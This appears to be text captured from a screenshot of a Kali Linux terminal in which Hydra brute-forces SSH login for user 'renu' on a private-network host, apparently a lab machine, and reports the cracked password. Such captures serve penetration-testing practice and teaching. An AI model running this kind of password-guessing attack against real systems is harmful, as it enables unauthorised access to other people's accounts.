 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l renu -P 1.txt 192.168.56.101 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 08:35:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:1/p:18), ~2 tries per ta
sk
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-04 08:36:00
KALI